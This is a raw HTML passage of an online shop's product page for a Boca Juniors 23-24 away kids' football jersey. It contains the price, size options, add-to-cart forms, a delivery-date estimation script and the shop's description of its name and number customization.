//drippedcollectives.com/cdn/shop/files/F573218572D6330C4E79C16AA41BB678_1.jpg?v=1710546698&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="48215327277380">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23838014865732__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23838014865732__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23838014865732__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23838014865732__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23838014865732__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23838014865732__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23838014865732__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--23838014865732__main"
        data-section="template--23838014865732__main"
        data-url="/products/boca-juniors-23-24-away-kids"
        class="product__info-container"
      ><div class="product__title" >
                <h1 class="h2 product-title--uppercase">
                  Boca Juniors 23-24 Away (KIDS)
                </h1>
                <a href="/products/boca-juniors-23-24-away-kids" class="product__title">
                  <h2 class="h1">
                    Boca Juniors 23-24 Away (KIDS)
                  </h2>
                </a>
              </div><div class="no-js-hidden product-page-price" id="price-template--23838014865732__main" role="status" >
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £26.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        £26.00
      </span>
        <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £40.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-1">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
 <span class='nowrap'>SAVE 35%</span>
      </span>
    

    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--23838014865732__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48114870354244">
                  
<input type="hidden" name="product-id" value="8920622989636" /><input type="hidden" name="section-id" value="template--23838014865732__main" /></form></div>
              <div class='emoji-benefits-container'>
                <p><a href="/pages/sizing-chart" title="Sizing Chart">SIZE CHART</a></p>
              </div>
            

<variant-radios
      id="variant-radios-template--23838014865732__main"
      class="no-js-hidden"
      data-section="template--23838014865732__main"
      data-url="/products/boca-juniors-23-24-away-kids"
      
      
    ><fieldset class="js product-form__input">
          <legend class="form__label">Size</legend>

<input
      type="radio"
      id="template--23838014865732__main-1-0"
      name="Size"
      value="16"
      form="product-form-template--23838014865732__main"
      
        checked
      
      
    >
    <label for="template--23838014865732__main-1-0">
      16<span class="visually-hidden">Variant sold out or unavailable</span>
    </label><input
      type="radio"
      id="template--23838014865732__main-1-1"
      name="Size"
      value="18"
      form="product-form-template--23838014865732__main"
      
      
    >
    <label for="template--23838014865732__main-1-1">
      18<span class="visually-hidden">Variant sold out or unavailable</span>
    </label><input
      type="radio"
      id="template--23838014865732__main-1-2"
      name="Size"
      value="20"
      form="product-form-template--23838014865732__main"
      
      
    >
    <label for="template--23838014865732__main-1-2">
      20<span class="visually-hidden">Variant sold out or unavailable</span>
    </label><input
      type="radio"
      id="template--23838014865732__main-1-3"
      name="Size"
      value="22"
      form="product-form-template--23838014865732__main"
      
      
    >
    <label for="template--23838014865732__main-1-3">
      22<span class="visually-hidden">Variant sold out or unavailable</span>
    </label><input
      type="radio"
      id="template--23838014865732__main-1-4"
      name="Size"
      value="24"
      form="product-form-template--23838014865732__main"
      
      
    >
    <label for="template--23838014865732__main-1-4">
      24<span class="visually-hidden">Variant sold out or unavailable</span>
    </label><input
      type="radio"
      id="template--23838014865732__main-1-5"
      name="Size"
      value="26"
      form="product-form-template--23838014865732__main"
      
      
    >
    <label for="template--23838014865732__main-1-5">
      26<span class="visually-hidden">Variant sold out or unavailable</span>
    </label><input
      type="radio"
      id="template--23838014865732__main-1-6"
      name="Size"
      value="28"
      form="product-form-template--23838014865732__main"
      
      
    >
    <label for="template--23838014865732__main-1-6">
      28<span class="visually-hidden">Variant sold out or unavailable</span>
    </label>
</fieldset><script type="application/json">
        [{"id":48114870354244,"title":"16","option1":"16","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Boca Juniors 23-24 Away (KIDS) - 16","public_title":"16","options":["16"],"price":2600,"weight":0,"compare_at_price":4000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48114870387012,"title":"18","option1":"18","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Boca Juniors 23-24 Away (KIDS) - 18","public_title":"18","options":["18"],"price":2600,"weight":0,"compare_at_price":4000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48114870419780,"title":"20","option1":"20","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Boca Juniors 23-24 Away (KIDS) - 20","public_title":"20","options":["20"],"price":2600,"weight":0,"compare_at_price":4000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48114870452548,"title":"22","option1":"22","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Boca Juniors 23-24 Away (KIDS) - 22","public_title":"22","options":["22"],"price":2600,"weight":0,"compare_at_price":4000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48114870485316,"title":"24","option1":"24","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Boca Juniors 23-24 Away (KIDS) - 24","public_title":"24","options":["24"],"price":2600,"weight":0,"compare_at_price":4000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48114870518084,"title":"26","option1":"26","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Boca Juniors 23-24 Away (KIDS) - 26","public_title":"26","options":["26"],"price":2600,"weight":0,"compare_at_price":4000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48114870550852,"title":"28","option1":"28","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Boca Juniors 23-24 Away (KIDS) - 28","public_title":"28","options":["28"],"price":2600,"weight":0,"compare_at_price":4000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
      </script>
    </variant-radios><noscript class="product-form__noscript-wrapper-template--23838014865732__main">
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--23838014865732__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--23838014865732__main"
        class="select__select"
        form="product-form-template--23838014865732__main"
      ><option
            
              selected="selected"
            
            
            value="48114870354244"
          >16 - £26.00</option><option
            
            
            value="48114870387012"
          >18 - £26.00</option><option
            
            
            value="48114870419780"
          >20 - £26.00</option><option
            
            
            value="48114870452548"
          >22 - £26.00</option><option
            
            
            value="48114870485316"
          >24 - £26.00</option><option
            
            
            value="48114870518084"
          >26 - £26.00</option><option
            
            
            value="48114870550852"
          >28 - £26.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<div ><product-form class="product-form" data-section="template--23838014865732__main" data-options="Size">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--23838014865732__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--23838014865732__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="48114870354244"
          disabled
          class="product-variant-id"
          
        >
        <div class="product-form__buttons"><button
            id="ProductSubmitButton-template--23838014865732__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x"
            
          >
            <span>Add to cart
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="8920622989636" /><input type="hidden" name="section-id" value="template--23838014865732__main" /></form></product-form><link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-pickup-availability.css?v=132348821858131657411731440546" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="48114870354244"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//drippedcollectives.com/cdn/shop/t/4/assets/pickup-availability.js?v=79308454523338307861731440546" defer="defer"></script></div>
<div class="sticky-atc sticky-atc--after-scroll color-background-1">
                  <div class='sticky-atc-container page-width'>
                      <div class='sticky-atc__left'>
                          <h4 class='sticky-atc__title'>
                              Boca Juniors 23-24 Away (KIDS)
                          </h4><div class='sticky-atc__price' id="atc-price-template--23838014865732__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £26.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        £26.00
      </span>
        <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £40.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-1">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
 <span class='nowrap'>SAVE 35%</span>
      </span>
    

    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                      <div class='sticky-atc__button'><button
                              type="submit"
                              name="add"
                              class="button"
                              form="product-form-template--23838014865732__main"
                              
                          >
                              <span>Add to cart
</span>
                              <div class="loading-overlay__spinner hidden">
                                  <svg
                                      aria-hidden="true"
                                      focusable="false"
                                      class="spinner"
                                      viewBox="0 0 66 66"
                                      xmlns="http://www.w3.org/2000/svg"
                                  >
                                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                                  </svg>
                              </div>
                          </button>
                      </div>
                  </div>
              </div>
              

<style data-shopify>
  .section-template--23838014865732__main-padding .estimated-shipping {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23838014865732__main-padding .estimated-shipping {
      padding-top: 10px;
      padding-bottom: 10px;
    }
  }
</style>

<div
  class="estimated-shipping"
  data-text="<p>Get it between <strong>[start_date]</strong> and <strong>[end_date]</strong>.</p>"
  data-min-days="14"
  data-max-days="20"
  data-date-format="day_mm_dd"
  data-day-labels="Monday, Tuesday, Wednesday, Thursday, Friday, Saturday, Sunday"
  data-month-labels="January, February, March, April, May, June, July, August, September, October, November, December"
  
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--medium">
      
        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
      
    </div>
  
  <div class="estimated-shipping__text">
    <p>Get it between <strong>-</strong> and <strong>-</strong>.</p>
  </div>
</div>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    const estimatedShipping = document.querySelector('.estimated-shipping');
    if (estimatedShipping) {

      const months = estimatedShipping.getAttribute('data-month-labels').split(',');
      const days = rearrangeDays(estimatedShipping.getAttribute('data-day-labels').split(','));

      const originalText = estimatedShipping.getAttribute('data-text');
      const shippingMinDays = parseInt(estimatedShipping.getAttribute('data-min-days'));
      const shippingMaxDays = parseInt(estimatedShipping.getAttribute('data-max-days'));
      const dateFormat = estimatedShipping.getAttribute('data-date-format');
      const textContainer = estimatedShipping.querySelector('.estimated-shipping__text');

      const currentDate = new Date();

      const startDate = addDays(currentDate, shippingMinDays);
      var startDateDaySuffix = 'th';
      const startDay = startDate.getDate();
      if (startDay === 1 || startDay === 21 || startDay === 31) startDateDaySuffix = 'st';
      else if (startDay === 2 || startDay === 22) startDateDaySuffix = 'nd';
      else if (startDay === 3 || startDay === 23) startDateDaySuffix = 'rd';

      const endDate = addDays(currentDate, shippingMaxDays);
      var endDateDaySuffix = 'th';
      const endDay = endDate.getDate();
      if (endDay === 1 || endDay === 21 || endDay === 31) endDateDaySuffix = 'st';
      else if (endDay === 2 || endDay === 22) endDateDaySuffix = 'nd';
      else if (endDay === 3 || endDay === 23) endDateDaySuffix = 'rd';

      let startDateString, endDateString;
      if (dateFormat === 'day_dd_mm') {
        console.log('day_dd_mm')
        startDateString = days[startDate.getDay()] + ', ' + startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = days[endDate.getDay()] + ', ' + endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'mm_dd') {
        console.log('mm_dd')
        startDateString = months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      } else if (dateFormat === 'dd_mm') {
        console.log('dd_mm')
        startDateString = startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'day_dd_mm_numeric') {
        console.log('day_dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = days[startDate.getDay()] + ', ' + startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = days[endDate.getDay()] + ', ' + endDateDay + '. ' + endDateMonth + '.';
      } else if (dateFormat === 'dd_mm_numeric') {
        console.log('dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = endDateDay + '. ' + endDateMonth + '.';
      } else {
        // day_mm_dd
        startDateString = days[startDate.getDay()] + ', ' + months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = days[endDate.getDay()] + ', ' + months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      }
      
      const textWithStartDate = originalText.replace('[start_date]', startDateString);
      const finalText = textWithStartDate.replace('[end_date]', endDateString)
      textContainer.innerHTML = finalText;
    }

    function addDays(date, days) {
      var result = new Date(date);
      result.setDate(result.getDate() + days);
      return result;
    }

    function rearrangeDays(arr) {
      arr.unshift(arr[6]);
      arr.length = 7;
      return arr;
    }
  })
</script>

<div class="product__description rte quick-add-hidden" >
                  <h4 class="_04xlpA direction-ltr align-center para-style-body"><strong><span class="WdYUQQ text-decoration-none text-strikethrough-none">Welcome to Dripped Collectives, your destination for premium sports jerseys that will enhance your fandom.</span></strong></h4>
<blockquote>
<p><span class="WdYUQQ text-decoration-none text-strikethrough-none">We take pride in our fast shipping service to Europe, ensuring swift delivery of your new jersey. Whether you're a dedicated fan or simply seeking a comfortable and fashionable means to display your support, our diverse range caters to all.</span></p>
</blockquote>
<p>Choose from our extensive collection of jerseys representing world-renowned clubs such as AC Milan, Real Madrid, Manchester United, and more. Additionally, we provide a wide range of sizes, ensuring you can discover the ideal fit for your preferences.</p>
<p>But wait, there's more! <strong>Our jerseys offer complete customization</strong>, allowing you to personalize them with any number and name of your choice. Simply inform us of your preferences, and we'll bring your vision to life.</p>
<p></p>
<p><strong>This exceptional feature is perfect for fans who wish to express their unwavering support for their favorite player or create a one-of-a-kind style statement.</strong></p>
<p><strong><em>NOTE: If you decide to delete the extra £2 charge from the cart for any customs, your jersey will not be customised.</em></strong><br></p>
                </div><a href="/products/boca-juniors-23-24-away-kids" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--23838014865732__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--23838014865732__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//drippedcollectives.com/cdn/shop/files/93517272A59E9AA2CA83E91BD3704512_1.jpg?v=1710546706 400w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//drippedcollectives.com/cdn/shop/files/93517272A59E9AA2CA83E91BD3704512_1.jpg?v=1710546706&width=1445"
    alt="Boca Juniors 23-24 Away (KIDS)"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="48215327179076"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//drippedcollectives.com/cdn/shop/files/C5D888C5F64CD62CC902FA8EAF12AB84.jpg?v=1710546706 400w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//drippedcollectives.com/cdn/shop/files/C5D888C5F64CD62CC902FA8EAF12AB84.jpg?v=1710546706&width=1445"
    alt="Boca Juniors 23-24 Away (KIDS)"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="48215327244612"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//drippedcollectives.com/cdn/shop/files/5DDF77C1ED5CB2C5F282BFE93E51237C.jpg?v=1710546706 400w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//drippedcollectives.com/cdn/shop/files/5DDF77C1ED5CB2C5F282BFE93E51237C.jpg?v=1710546706&width=1445"
    alt="Boca Juniors 23-24 Away (KIDS)"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="48215327113540"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//drippedcollectives.com/cdn/shop/files/3A5A38777D3D3CDCE9A05D5F9E519306.jpg?v=1710546706 400w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//drippedcollectives.com/cdn/shop/files/3A5A38777D3D3CDCE9A05D5F9E519306.jpg?v=1710546706&width=1445"
    alt="Boca Juniors 23-24 Away (KIDS)"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="48215327080772"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//drippedcollectives.com/cdn/shop/files/088539CB8C8C16A8C24A32C5FAA7158C_1.jpg?v=1710546704 400w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//drippedcollectives.com/cdn/shop/files/088539CB8C8C16A8C24A32C5FAA7158C_1.jpg?v=1710546704&width=1445"
    alt="Boca Juniors 23-24 Away (KIDS)"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="48215327146308"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//drippedcollectives.com/cdn/shop/files/BF0F4066E0AE6097DC1663AEADB01B29_1.jpg?v=1710546704 400w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//drippedcollectives.com/cdn/shop/files/BF0F4066E0AE6097DC1663AEADB01B29_1.jpg?v=1710546704&width=1445"
    alt="Boca Juniors 23-24 Away (KIDS)"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="48215327211844"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//drippedcollectives.com/cdn/shop/files/F573218572D6330C4E79C16AA41BB678_1.jpg?v=1710546698 400w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//drippedcollectives.com/cdn/shop/files/F573218572D6330C4E79C16AA41BB678_1.jpg?v=1710546698&width=1445"
    alt="Boca Juniors 23-24 Away (KIDS)"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="48215327277380"
  ></div>
  </div>
</product-modal>


  
